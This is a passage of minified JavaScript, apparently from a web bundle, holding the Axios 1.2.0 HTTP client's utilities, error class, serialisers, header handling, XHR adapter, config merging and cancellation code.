ei),et=kindOfTest("HTMLFormElement"),er=(({hasOwnProperty:m})=>(_,C)=>m.call(_,C))(Object.prototype),en=kindOfTest("RegExp"),reduceDescriptors=(m,_)=>{let C=Object.getOwnPropertyDescriptors(m),N={};forEach(C,(C,T)=>{!1!==_(C,T,m)&&(N[T]=C)}),Object.defineProperties(m,N)};var eo,ei,ea={isArray:Z,isArrayBuffer:U,isBuffer:function(m){return null!==m&&!B(m)&&null!==m.constructor&&!B(m.constructor)&&W(m.constructor.isBuffer)&&m.constructor.isBuffer(m)},isFormData:m=>{let _="[object FormData]";return m&&("function"==typeof FormData&&m instanceof FormData||T.call(m)===_||W(m.toString)&&m.toString()===_)},isArrayBufferView:function(m){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(m):m&&m.buffer&&U(m.buffer)},isString:H,isNumber:V,isBoolean:m=>!0===m||!1===m,isObject,isPlainObject,isUndefined:B,isDate:G,isFile:K,isBlob:Y,isRegExp:en,isFunction:W,isStream:m=>isObject(m)&&W(m.pipe),isURLSearchParams:X,isTypedArray:ee,isFileList:Q,forEach,merge:function merge(){let{caseless:m}=isContextDefined(this)&&this||{},_={},assignValue=(C,N)=>{let T=m&&findKey(_,N)||N;isPlainObject(_[T])&&isPlainObject(C)?_[T]=merge(_[T],C):isPlainObject(C)?_[T]=merge({},C):Z(C)?_[T]=C.slice():_[T]=C};for(let m=0,_=arguments.length;m<_;m++)arguments[m]&&forEach(arguments[m],assignValue);return _},extend:(m,_,C,{allOwnKeys:N}={})=>(forEach(_,(_,N)=>{C&&W(_)?m[N]=bind(_,C):m[N]=_},{allOwnKeys:N}),m),trim:m=>m.trim?m.trim():m.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:m=>(65279===m.charCodeAt(0)&&(m=m.slice(1)),m),inherits:(m,_,C,N)=>{m.prototype=Object.create(_.prototype,N),m.prototype.constructor=m,Object.defineProperty(m,"super",{value:_.prototype}),C&&Object.assign(m.prototype,C)},toFlatObject:(m,_,C,N)=>{let T,D,Z;let B={};if(_=_||{},null==m)return _;do{for(D=(T=Object.getOwnPropertyNames(m)).length;D-- >0;)Z=T[D],(!N||N(Z,m,_))&&!B[Z]&&(_[Z]=m[Z],B[Z]=!0);m=!1!==C&&L(m)}while(m&&(!C||C(m,_))&&m!==Object.prototype);return _},kindOf:D,kindOfTest,endsWith:(m,_,C)=>{m=String(m),(void 0===C||C>m.length)&&(C=m.length),C-=_.length;let N=m.indexOf(_,C);return -1!==N&&N===C},toArray:m=>{if(!m)return null;if(Z(m))return m;let _=m.length;if(!V(_))return null;let C=Array(_);for(;_-- >0;)C[_]=m[_];return C},forEachEntry:(m,_)=>{let C;let N=m&&m[Symbol.iterator],T=N.call(m);for(;(C=T.next())&&!C.done;){let N=C.value;_.call(m,N[0],N[1])}},matchAll:(m,_)=>{let C;let N=[];for(;null!==(C=m.exec(_));)N.push(C);return N},isHTMLForm:et,hasOwnProperty:er,hasOwnProp:er,reduceDescriptors,freezeMethods:m=>{reduceDescriptors(m,(_,C)=>{if(W(m)&&-1!==["arguments","caller","callee"].indexOf(C))return!1;let N=m[C];if(W(N)){if(_.enumerable=!1,"writable"in _){_.writable=!1;return}_.set||(_.set=()=>{throw Error("Can not rewrite read-only method '"+C+"'")})}})},toObjectSet:(m,_)=>{let C={};return(m=>{m.forEach(m=>{C[m]=!0})})(Z(m)?m:String(m).split(_)),C},toCamelCase:m=>m.toLowerCase().replace(/[_-\s]([a-z\d])(\w*)/g,function(m,_,C){return _.toUpperCase()+C}),noop:()=>{},toFiniteNumber:(m,_)=>Number.isFinite(m=+m)?m:_,findKey,global:J,isContextDefined,toJSONObject:m=>{let _=Array(10),visit=(m,C)=>{if(isObject(m)){if(_.indexOf(m)>=0)return;if(!("toJSON"in m)){_[C]=m;let N=Z(m)?[]:{};return forEach(m,(m,_)=>{let T=visit(m,C+1);B(T)||(N[_]=T)}),_[C]=void 0,N}}return m};return visit(m,0)}};function AxiosError(m,_,C,N,T){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=m,this.name="AxiosError",_&&(this.code=_),C&&(this.config=C),N&&(this.request=N),T&&(this.response=T)}ea.inherits(AxiosError,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:ea.toJSONObject(this.config),code:this.code,status:this.response&&this.response.status?this.response.status:null}}});let es=AxiosError.prototype,el={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(m=>{el[m]={value:m}}),Object.defineProperties(AxiosError,el),Object.defineProperty(es,"isAxiosError",{value:!0}),AxiosError.from=(m,_,C,N,T,L)=>{let D=Object.create(es);return ea.toFlatObject(m,D,function(m){return m!==Error.prototype},m=>"isAxiosError"!==m),AxiosError.call(D,m.message,_,C,N,T),D.cause=m,D.name=m.name,L&&Object.assign(D,L),D};var ec=C(36243),eu=C(55872).lW;function isVisitable(m){return ea.isPlainObject(m)||ea.isArray(m)}function removeBrackets(m){return ea.endsWith(m,"[]")?m.slice(0,-2):m}function renderKey(m,_,C){return m?m.concat(_).map(function(m,_){return m=removeBrackets(m),!C&&_?"["+m+"]":m}).join(C?".":""):_}let ed=ea.toFlatObject(ea,{},null,function(m){return/^is[A-Z]/.test(m)});var helpers_toFormData=function(m,_,C){var N;if(!ea.isObject(m))throw TypeError("target must be an object");_=_||new(ec||FormData),C=ea.toFlatObject(C,{metaTokens:!0,dots:!1,indexes:!1},!1,function(m,_){return!ea.isUndefined(_[m])});let T=C.metaTokens,L=C.visitor||defaultVisitor,D=C.dots,Z=C.indexes,B=C.Blob||"undefined"!=typeof Blob&&Blob,U=B&&(N=_)&&ea.isFunction(N.append)&&"FormData"===N[Symbol.toStringTag]&&N[Symbol.iterator];if(!ea.isFunction(L))throw TypeError("visitor must be a function");function convertValue(m){if(null===m)return"";if(ea.isDate(m))return m.toISOString();if(!U&&ea.isBlob(m))throw new AxiosError("Blob is not supported. Use a Buffer instead.");return ea.isArrayBuffer(m)||ea.isTypedArray(m)?U&&"function"==typeof Blob?new Blob([m]):eu.from(m):m}function defaultVisitor(m,C,N){let L=m;if(m&&!N&&"object"==typeof m){if(ea.endsWith(C,"{}"))C=T?C:C.slice(0,-2),m=JSON.stringify(m);else{var B;if(ea.isArray(m)&&(B=m,ea.isArray(B)&&!B.some(isVisitable))||ea.isFileList(m)||ea.endsWith(C,"[]")&&(L=ea.toArray(m)))return C=removeBrackets(C),L.forEach(function(m,N){ea.isUndefined(m)||null===m||_.append(!0===Z?renderKey([C],N,D):null===Z?C:C+"[]",convertValue(m))}),!1}}return!!isVisitable(m)||(_.append(renderKey(N,C,D),convertValue(m)),!1)}let H=[],W=Object.assign(ed,{defaultVisitor,convertValue,isVisitable});if(!ea.isObject(m))throw TypeError("data must be an object");return!function build(m,C){if(!ea.isUndefined(m)){if(-1!==H.indexOf(m))throw Error("Circular reference detected in "+C.join("."));H.push(m),ea.forEach(m,function(m,N){let T=!(ea.isUndefined(m)||null===m)&&L.call(_,m,ea.isString(N)?N.trim():N,C,W);!0===T&&build(m,C?C.concat(N):[N])}),H.pop()}}(m),_};function encode(m){let _={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\x00"};return encodeURIComponent(m).replace(/[!'()~]|%20|%00/g,function(m){return _[m]})}function AxiosURLSearchParams(m,_){this._pairs=[],m&&helpers_toFormData(m,this,_)}let ef=AxiosURLSearchParams.prototype;function buildURL_encode(m){return encodeURIComponent(m).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function buildURL(m,_,C){let N;if(!_)return m;let T=C&&C.encode||buildURL_encode,L=C&&C.serialize;if(N=L?L(_,C):ea.isURLSearchParams(_)?_.toString():new AxiosURLSearchParams(_,C).toString(T)){let _=m.indexOf("#");-1!==_&&(m=m.slice(0,_)),m+=(-1===m.indexOf("?")?"?":"&")+N}return m}ef.append=function(m,_){this._pairs.push([m,_])},ef.toString=function(m){let _=m?function(_){return m.call(this,_,encode)}:encode;return this._pairs.map(function(m){return _(m[0])+"="+_(m[1])},"").join("&")};var ep=class{constructor(){this.handlers=[]}use(m,_,C){return this.handlers.push({fulfilled:m,rejected:_,synchronous:!!C&&C.synchronous,runWhen:C?C.runWhen:null}),this.handlers.length-1}eject(m){this.handlers[m]&&(this.handlers[m]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(m){ea.forEach(this.handlers,function(_){null!==_&&m(_)})}},eh={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},em="undefined"!=typeof URLSearchParams?URLSearchParams:AxiosURLSearchParams,eg=FormData;let ev=("undefined"==typeof navigator||"ReactNative"!==(N=navigator.product)&&"NativeScript"!==N&&"NS"!==N)&&"undefined"!=typeof window&&"undefined"!=typeof document;var ey={classes:{URLSearchParams:em,FormData:eg,Blob},isStandardBrowserEnv:ev,protocols:["http","https","file","blob","url","data"]},helpers_formDataToJSON=function(m){if(ea.isFormData(m)&&ea.isFunction(m.entries)){let _={};return ea.forEachEntry(m,(m,C)=>{!function buildPath(m,_,C,N){let T=m[N++],L=Number.isFinite(+T),D=N>=m.length;if(T=!T&&ea.isArray(C)?C.length:T,D)return ea.hasOwnProp(C,T)?C[T]=[C[T],_]:C[T]=_,!L;C[T]&&ea.isObject(C[T])||(C[T]=[]);let Z=buildPath(m,_,C[T],N);return Z&&ea.isArray(C[T])&&(C[T]=function(m){let _,C;let N={},T=Object.keys(m),L=T.length;for(_=0;_<L;_++)N[C=T[_]]=m[C];return N}(C[T])),!L}(ea.matchAll(/\w+|\[(\w*)]/g,m).map(m=>"[]"===m[0]?"":m[1]||m[0]),C,_,0)}),_}return null};let eb={"Content-Type":void 0},ew={transitional:eh,adapter:["xhr","http"],transformRequest:[function(m,_){let C;let N=_.getContentType()||"",T=N.indexOf("application/json")>-1,L=ea.isObject(m);L&&ea.isHTMLForm(m)&&(m=new FormData(m));let D=ea.isFormData(m);if(D)return T&&T?JSON.stringify(helpers_formDataToJSON(m)):m;if(ea.isArrayBuffer(m)||ea.isBuffer(m)||ea.isStream(m)||ea.isFile(m)||ea.isBlob(m))return m;if(ea.isArrayBufferView(m))return m.buffer;if(ea.isURLSearchParams(m))return _.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),m.toString();if(L){if(N.indexOf("application/x-www-form-urlencoded")>-1){var Z,B;return(Z=m,B=this.formSerializer,helpers_toFormData(Z,new ey.classes.URLSearchParams,Object.assign({visitor:function(m,_,C,N){return ey.isNode&&ea.isBuffer(m)?(this.append(_,m.toString("base64")),!1):N.defaultVisitor.apply(this,arguments)}},B))).toString()}if((C=ea.isFileList(m))||N.indexOf("multipart/form-data")>-1){let _=this.env&&this.env.FormData;return helpers_toFormData(C?{"files[]":m}:m,_&&new _,this.formSerializer)}}return L||T?(_.setContentType("application/json",!1),function(m,_,C){if(ea.isString(m))try{return(0,JSON.parse)(m),ea.trim(m)}catch(m){if("SyntaxError"!==m.name)throw m}return(0,JSON.stringify)(m)}(m)):m}],transformResponse:[function(m){let _=this.transitional||ew.transitional,C=_&&_.forcedJSONParsing,N="json"===this.responseType;if(m&&ea.isString(m)&&(C&&!this.responseType||N)){let C=_&&_.silentJSONParsing;try{return JSON.parse(m)}catch(m){if(!C&&N){if("SyntaxError"===m.name)throw AxiosError.from(m,AxiosError.ERR_BAD_RESPONSE,this,null,this.response);throw m}}}return m}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ey.classes.FormData,Blob:ey.classes.Blob},validateStatus:function(m){return m>=200&&m<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};ea.forEach(["delete","get","head"],function(m){ew.headers[m]={}}),ea.forEach(["post","put","patch"],function(m){ew.headers[m]=ea.merge(eb)});let ex=ea.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);var parseHeaders=m=>{let _,C,N;let T={};return m&&m.split("\n").forEach(function(m){N=m.indexOf(":"),_=m.substring(0,N).trim().toLowerCase(),C=m.substring(N+1).trim(),!_||T[_]&&ex[_]||("set-cookie"===_?T[_]?T[_].push(C):T[_]=[C]:T[_]=T[_]?T[_]+", "+C:C)}),T};let eS=Symbol("internals");function normalizeHeader(m){return m&&String(m).trim().toLowerCase()}function normalizeValue(m){return!1===m||null==m?m:ea.isArray(m)?m.map(normalizeValue):String(m)}function matchHeaderValue(m,_,C,N){if(ea.isFunction(N))return N.call(this,_,C);if(ea.isString(_)){if(ea.isString(N))return -1!==_.indexOf(N);if(ea.isRegExp(N))return N.test(_)}}let AxiosHeaders=class AxiosHeaders{constructor(m){m&&this.set(m)}set(m,_,C){let N=this;function setHeader(m,_,C){let T=normalizeHeader(_);if(!T)throw Error("header name must be a non-empty string");let L=ea.findKey(N,T);L&&void 0!==N[L]&&!0!==C&&(void 0!==C||!1===N[L])||(N[L||_]=normalizeValue(m))}let setHeaders=(m,_)=>ea.forEach(m,(m,C)=>setHeader(m,C,_));if(ea.isPlainObject(m)||m instanceof this.constructor)setHeaders(m,_);else{var T;ea.isString(m)&&(m=m.trim())&&(T=m,!/^[-_a-zA-Z]+$/.test(T.trim()))?setHeaders(parseHeaders(m),_):null!=m&&setHeader(_,m,C)}return this}get(m,_){if(m=normalizeHeader(m)){let C=ea.findKey(this,m);if(C){let m=this[C];if(!_)return m;if(!0===_)return function(m){let _;let C=Object.create(null),N=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;_=N.exec(m);)C[_[1]]=_[2];return C}(m);if(ea.isFunction(_))return _.call(this,m,C);if(ea.isRegExp(_))return _.exec(m);throw TypeError("parser must be boolean|regexp|function")}}}has(m,_){if(m=normalizeHeader(m)){let C=ea.findKey(this,m);return!!(C&&(!_||matchHeaderValue(this,this[C],C,_)))}return!1}delete(m,_){let C=this,N=!1;function deleteHeader(m){if(m=normalizeHeader(m)){let T=ea.findKey(C,m);T&&(!_||matchHeaderValue(C,C[T],T,_))&&(delete C[T],N=!0)}}return ea.isArray(m)?m.forEach(deleteHeader):deleteHeader(m),N}clear(){return Object.keys(this).forEach(this.delete.bind(this))}normalize(m){let _=this,C={};return ea.forEach(this,(N,T)=>{let L=ea.findKey(C,T);if(L){_[L]=normalizeValue(N),delete _[T];return}let D=m?T.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(m,_,C)=>_.toUpperCase()+C):String(T).trim();D!==T&&delete _[T],_[D]=normalizeValue(N),C[D]=!0}),this}concat(...m){return this.constructor.concat(this,...m)}toJSON(m){let _=Object.create(null);return ea.forEach(this,(C,N)=>{null!=C&&!1!==C&&(_[N]=m&&ea.isArray(C)?C.join(", "):C)}),_}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([m,_])=>m+": "+_).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(m){return m instanceof this?m:new this(m)}static concat(m,..._){let C=new this(m);return _.forEach(m=>C.set(m)),C}static accessor(m){let _=this[eS]=this[eS]={accessors:{}},C=_.accessors,N=this.prototype;function defineAccessor(m){let _=normalizeHeader(m);C[_]||(!function(m,_){let C=ea.toCamelCase(" "+_);["get","set","has"].forEach(N=>{Object.defineProperty(m,N+C,{value:function(m,C,T){return this[N].call(this,_,m,C,T)},configurable:!0})})}(N,m),C[_]=!0)}return ea.isArray(m)?m.forEach(defineAccessor):defineAccessor(m),this}};function transformData(m,_){let C=this||ew,N=_||C,T=AxiosHeaders.from(N.headers),L=N.data;return ea.forEach(m,function(m){L=m.call(C,L,T.normalize(),_?_.status:void 0)}),T.normalize(),L}function isCancel(m){return!!(m&&m.__CANCEL__)}function CanceledError(m,_,C){AxiosError.call(this,null==m?"canceled":m,AxiosError.ERR_CANCELED,_,C),this.name="CanceledError"}AxiosHeaders.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent"]),ea.freezeMethods(AxiosHeaders.prototype),ea.freezeMethods(AxiosHeaders),ea.inherits(CanceledError,AxiosError,{__CANCEL__:!0});var e_=ey.isStandardBrowserEnv?{write:function(m,_,C,N,T,L){let D=[];D.push(m+"="+encodeURIComponent(_)),ea.isNumber(C)&&D.push("expires="+new Date(C).toGMTString()),ea.isString(N)&&D.push("path="+N),ea.isString(T)&&D.push("domain="+T),!0===L&&D.push("secure"),document.cookie=D.join("; ")},read:function(m){let _=document.cookie.match(RegExp("(^|;\\s*)("+m+")=([^;]*)"));return _?decodeURIComponent(_[3]):null},remove:function(m){this.write(m,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function buildFullPath(m,_){return m&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(_)?_?m.replace(/\/+$/,"")+"/"+_.replace(/^\/+/,""):m:_}var ej=ey.isStandardBrowserEnv?function(){let m;let _=/(msie|trident)/i.test(navigator.userAgent),C=document.createElement("a");function resolveURL(m){let N=m;return _&&(C.setAttribute("href",N),N=C.href),C.setAttribute("href",N),{href:C.href,protocol:C.protocol?C.protocol.replace(/:$/,""):"",host:C.host,search:C.search?C.search.replace(/^\?/,""):"",hash:C.hash?C.hash.replace(/^#/,""):"",hostname:C.hostname,port:C.port,pathname:"/"===C.pathname.charAt(0)?C.pathname:"/"+C.pathname}}return m=resolveURL(window.location.href),function(_){let C=ea.isString(_)?resolveURL(_):_;return C.protocol===m.protocol&&C.host===m.host}}():function(){return!0},helpers_speedometer=function(m,_){let C;m=m||10;let N=Array(m),T=Array(m),L=0,D=0;return _=void 0!==_?_:1e3,function(Z){let B=Date.now(),U=T[D];C||(C=B),N[L]=Z,T[L]=B;let H=D,W=0;for(;H!==L;)W+=N[H++],H%=m;if((L=(L+1)%m)===D&&(D=(D+1)%m),B-C<_)return;let V=U&&B-U;return V?Math.round(1e3*W/V):void 0}};function progressEventReducer(m,_){let C=0,N=helpers_speedometer(50,250);return T=>{let L=T.loaded,D=T.lengthComputable?T.total:void 0,Z=L-C,B=N(Z),U=L<=D;C=L;let H={loaded:L,total:D,progress:D?L/D:void 0,bytes:Z,rate:B||void 0,estimated:B&&D&&U?(D-L)/B:void 0,event:T};H[_?"download":"upload"]=!0,m(H)}}let ek="undefined"!=typeof XMLHttpRequest;var eE=ek&&function(m){return new Promise(function(_,C){let N,T=m.data,L=AxiosHeaders.from(m.headers).normalize(),D=m.responseType;function done(){m.cancelToken&&m.cancelToken.unsubscribe(N),m.signal&&m.signal.removeEventListener("abort",N)}ea.isFormData(T)&&ey.isStandardBrowserEnv&&L.setContentType(!1);let Z=new XMLHttpRequest;if(m.auth){let _=m.auth.username||"",C=m.auth.password?unescape(encodeURIComponent(m.auth.password)):"";L.set("Authorization","Basic "+btoa(_+":"+C))}let B=buildFullPath(m.baseURL,m.url);function onloadend(){if(!Z)return;let N=AxiosHeaders.from("getAllResponseHeaders"in Z&&Z.getAllResponseHeaders()),T=D&&"text"!==D&&"json"!==D?Z.response:Z.responseText,L={data:T,status:Z.status,statusText:Z.statusText,headers:N,config:m,request:Z};!function(m,_,C){let N=C.config.validateStatus;!C.status||!N||N(C.status)?m(C):_(new AxiosError("Request failed with status code "+C.status,[AxiosError.ERR_BAD_REQUEST,AxiosError.ERR_BAD_RESPONSE][Math.floor(C.status/100)-4],C.config,C.request,C))}(function(m){_(m),done()},function(m){C(m),done()},L),Z=null}if(Z.open(m.method.toUpperCase(),buildURL(B,m.params,m.paramsSerializer),!0),Z.timeout=m.timeout,"onloadend"in Z?Z.onloadend=onloadend:Z.onreadystatechange=function(){Z&&4===Z.readyState&&(0!==Z.status||Z.responseURL&&0===Z.responseURL.indexOf("file:"))&&setTimeout(onloadend)},Z.onabort=function(){Z&&(C(new AxiosError("Request aborted",AxiosError.ECONNABORTED,m,Z)),Z=null)},Z.onerror=function(){C(new AxiosError("Network Error",AxiosError.ERR_NETWORK,m,Z)),Z=null},Z.ontimeout=function(){let _=m.timeout?"timeout of "+m.timeout+"ms exceeded":"timeout exceeded",N=m.transitional||eh;m.timeoutErrorMessage&&(_=m.timeoutErrorMessage),C(new AxiosError(_,N.clarifyTimeoutError?AxiosError.ETIMEDOUT:AxiosError.ECONNABORTED,m,Z)),Z=null},ey.isStandardBrowserEnv){let _=(m.withCredentials||ej(B))&&m.xsrfCookieName&&e_.read(m.xsrfCookieName);_&&L.set(m.xsrfHeaderName,_)}void 0===T&&L.setContentType(null),"setRequestHeader"in Z&&ea.forEach(L.toJSON(),function(m,_){Z.setRequestHeader(_,m)}),ea.isUndefined(m.withCredentials)||(Z.withCredentials=!!m.withCredentials),D&&"json"!==D&&(Z.responseType=m.responseType),"function"==typeof m.onDownloadProgress&&Z.addEventListener("progress",progressEventReducer(m.onDownloadProgress,!0)),"function"==typeof m.onUploadProgress&&Z.upload&&Z.upload.addEventListener("progress",progressEventReducer(m.onUploadProgress)),(m.cancelToken||m.signal)&&(N=_=>{Z&&(C(!_||_.type?new CanceledError(null,m,Z):_),Z.abort(),Z=null)},m.cancelToken&&m.cancelToken.subscribe(N),m.signal&&(m.signal.aborted?N():m.signal.addEventListener("abort",N)));let U=function(m){let _=/^([-+\w]{1,25})(:?\/\/|:)/.exec(m);return _&&_[1]||""}(B);if(U&&-1===ey.protocols.indexOf(U)){C(new AxiosError("Unsupported protocol "+U+":",AxiosError.ERR_BAD_REQUEST,m));return}Z.send(T||null)})};let eO={http:null,xhr:eE};ea.forEach(eO,(m,_)=>{if(m){try{Object.defineProperty(m,"name",{value:_})}catch(m){}Object.defineProperty(m,"adapterName",{value:_})}});var eC={getAdapter:m=>{let _,C;m=ea.isArray(m)?m:[m];let{length:N}=m;for(let T=0;T<N&&(_=m[T],!(C=ea.isString(_)?eO[_.toLowerCase()]:_));T++);if(!C){if(!1===C)throw new AxiosError(`Adapter ${_} is not supported by the environment`,"ERR_NOT_SUPPORT");throw Error(ea.hasOwnProp(eO,_)?`Adapter '${_}' is not available in the build`:`Unknown adapter '${_}'`)}if(!ea.isFunction(C))throw TypeError("adapter is not a function");return C},adapters:eO};function throwIfCancellationRequested(m){if(m.cancelToken&&m.cancelToken.throwIfRequested(),m.signal&&m.signal.aborted)throw new CanceledError}function dispatchRequest(m){throwIfCancellationRequested(m),m.headers=AxiosHeaders.from(m.headers),m.data=transformData.call(m,m.transformRequest),-1!==["post","put","patch"].indexOf(m.method)&&m.headers.setContentType("application/x-www-form-urlencoded",!1);let _=eC.getAdapter(m.adapter||ew.adapter);return _(m).then(function(_){return throwIfCancellationRequested(m),_.data=transformData.call(m,m.transformResponse,_),_.headers=AxiosHeaders.from(_.headers),_},function(_){return!isCancel(_)&&(throwIfCancellationRequested(m),_&&_.response&&(_.response.data=transformData.call(m,m.transformResponse,_.response),_.response.headers=AxiosHeaders.from(_.response.headers))),Promise.reject(_)})}let headersToObject=m=>m instanceof AxiosHeaders?m.toJSON():m;function mergeConfig(m,_){_=_||{};let C={};function getMergedValue(m,_,C){return ea.isPlainObject(m)&&ea.isPlainObject(_)?ea.merge.call({caseless:C},m,_):ea.isPlainObject(_)?ea.merge({},_):ea.isArray(_)?_.slice():_}function mergeDeepProperties(m,_,C){return ea.isUndefined(_)?ea.isUndefined(m)?void 0:getMergedValue(void 0,m,C):getMergedValue(m,_,C)}function valueFromConfig2(m,_){if(!ea.isUndefined(_))return getMergedValue(void 0,_)}function defaultToConfig2(m,_){return ea.isUndefined(_)?ea.isUndefined(m)?void 0:getMergedValue(void 0,m):getMergedValue(void 0,_)}function mergeDirectKeys(C,N,T){return T in _?getMergedValue(C,N):T in m?getMergedValue(void 0,C):void 0}let N={url:valueFromConfig2,method:valueFromConfig2,data:valueFromConfig2,baseURL:defaultToConfig2,transformRequest:defaultToConfig2,transformResponse:defaultToConfig2,paramsSerializer:defaultToConfig2,timeout:defaultToConfig2,timeoutMessage:defaultToConfig2,withCredentials:defaultToConfig2,adapter:defaultToConfig2,responseType:defaultToConfig2,xsrfCookieName:defaultToConfig2,xsrfHeaderName:defaultToConfig2,onUploadProgress:defaultToConfig2,onDownloadProgress:defaultToConfig2,decompress:defaultToConfig2,maxContentLength:defaultToConfig2,maxBodyLength:defaultToConfig2,beforeRedirect:defaultToConfig2,transport:defaultToConfig2,httpAgent:defaultToConfig2,httpsAgent:defaultToConfig2,cancelToken:defaultToConfig2,socketPath:defaultToConfig2,responseEncoding:defaultToConfig2,validateStatus:mergeDirectKeys,headers:(m,_)=>mergeDeepProperties(headersToObject(m),headersToObject(_),!0)};return ea.forEach(Object.keys(m).concat(Object.keys(_)),function(T){let L=N[T]||mergeDeepProperties,D=L(m[T],_[T],T);ea.isUndefined(D)&&L!==mergeDirectKeys||(C[T]=D)}),C}let eN="1.2.0",eA={};["object","boolean","number","function","string","symbol"].forEach((m,_)=>{eA[m]=function(C){return typeof C===m||"a"+(_<1?"n ":" ")+m}});let eT={};eA.transitional=function(m,_,C){function formatMessage(m,_){return"[Axios v"+eN+"] Transitional option '"+m+"'"+_+(C?". "+C:"")}return(C,N,T)=>{if(!1===m)throw new AxiosError(formatMessage(N," has been removed"+(_?" in "+_:"")),AxiosError.ERR_DEPRECATED);return _&&!eT[N]&&(eT[N]=!0,console.warn(formatMessage(N," has been deprecated since v"+_+" and will be removed in the near future"))),!m||m(C,N,T)}};var eP={assertOptions:function(m,_,C){if("object"!=typeof m)throw new AxiosError("options must be an object",AxiosError.ERR_BAD_OPTION_VALUE);let N=Object.keys(m),T=N.length;for(;T-- >0;){let L=N[T],D=_[L];if(D){let _=m[L],C=void 0===_||D(_,L,m);if(!0!==C)throw new AxiosError("option "+L+" must be "+C,AxiosError.ERR_BAD_OPTION_VALUE);continue}if(!0!==C)throw new AxiosError("Unknown option "+L,AxiosError.ERR_BAD_OPTION)}},validators:eA};let eR=eP.validators;let Axios=class Axios{constructor(m){this.defaults=m,this.interceptors={request:new ep,response:new ep}}request(m,_){let C,N,T;"string"==typeof m?(_=_||{}).url=m:_=m||{},_=mergeConfig(this.defaults,_);let{transitional:L,paramsSerializer:D,headers:Z}=_;void 0!==L&&eP.assertOptions(L,{silentJSONParsing:eR.transitional(eR.boolean),forcedJSONParsing:eR.transitional(eR.boolean),clarifyTimeoutError:eR.transitional(eR.boolean)},!1),void 0!==D&&eP.assertOptions(D,{encode:eR.function,serialize:eR.function},!0),_.method=(_.method||this.defaults.method||"get").toLowerCase(),(C=Z&&ea.merge(Z.common,Z[_.method]))&&ea.forEach(["delete","get","head","post","put","patch","common"],m=>{delete Z[m]}),_.headers=AxiosHeaders.concat(C,Z);let B=[],U=!0;this.interceptors.request.forEach(function(m){("function"!=typeof m.runWhen||!1!==m.runWhen(_))&&(U=U&&m.synchronous,B.unshift(m.fulfilled,m.rejected))});let H=[];this.interceptors.response.forEach(function(m){H.push(m.fulfilled,m.rejected)});let W=0;if(!U){let m=[dispatchRequest.bind(this),void 0];for(m.unshift.apply(m,B),m.push.apply(m,H),T=m.length,N=Promise.resolve(_);W<T;)N=N.then(m[W++],m[W++]);return N}T=B.length;let V=_;for(W=0;W<T;){let m=B[W++],_=B[W++];try{V=m(V)}catch(m){_.call(this,m);break}}try{N=dispatchRequest.call(this,V)}catch(m){return Promise.reject(m)}for(W=0,T=H.length;W<T;)N=N.then(H[W++],H[W++]);return N}getUri(m){m=mergeConfig(this.defaults,m);let _=buildFullPath(m.baseURL,m.url);return buildURL(_,m.params,m.paramsSerializer)}};ea.forEach(["delete","get","head","options"],function(m){Axios.prototype[m]=function(_,C){return this.request(mergeConfig(C||{},{method:m,url:_,data:(C||{}).data}))}}),ea.forEach(["post","put","patch"],function(m){function generateHTTPMethod(_){return function(C,N,T){return this.request(mergeConfig(T||{},{method:m,headers:_?{"Content-Type":"multipart/form-data"}:{},url:C,data:N}))}}Axios.prototype[m]=generateHTTPMethod(),Axios.prototype[m+"Form"]=generateHTTPMethod(!0)});let CancelToken=class CancelToken{constructor(m){let _;if("function"!=typeof m)throw TypeError("executor must be a function.");this.promise=new Promise(function(m){_=m});let C=this;this.promise.then(m=>{if(!C._listeners)return;let _=C._listeners.length;for(;_-- >0;)C._listeners[_](m);C._listeners=null}),this.promise.then=m=>{let _;let N=new Promise(m=>{C.subscribe(m),_=m}).then(m);return N.cancel=function(){C.unsubscribe(_)},N},m(function(m,N,T){C.reason||(C.reason=new CanceledError(m,N,T),_(C.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(m){if(this.reason){m(this.reason);return}this._listeners?this._listeners.push(m):this._listeners=[m]}unsubscribe(m){if(!this._listeners)return;let _=this._listeners.indexOf(m);-1!==_&&this._listeners.splice(_,1)}static source(){let m;let _=new CancelToken(function(_){m=_});return{token:_,cancel:m}}};let eL=function createInstance(m){let _=new Axios(m),C=bind(Axios.prototype.request,_);return ea.extend(C,Axios.prototype,_,{allOwnKeys:!0}),ea.extend(C,_,null,{allOwnKeys:!0}),C.create=function(_){return 